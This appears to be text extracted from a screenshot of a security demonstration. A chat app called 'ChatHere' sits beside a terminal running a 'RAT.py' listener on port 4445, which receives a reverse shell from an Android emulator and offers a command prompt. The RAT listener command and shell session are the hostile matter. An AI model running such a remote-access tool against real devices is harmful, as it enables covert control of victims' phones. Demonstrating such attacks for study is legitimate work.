 Welcome to ChatHere
Hello!
CONTINUE
Select Command Prompt - python3 RAT.py --shell -i 0.0.0.0 -p 4445
Got connection from ('192.168.1.98', 63852)
Hello there, welcome to reverse shell of sdk_gphone64_x86_64
What do you want to do? type 'help' for commands :/>
app-debug...
Device Explorer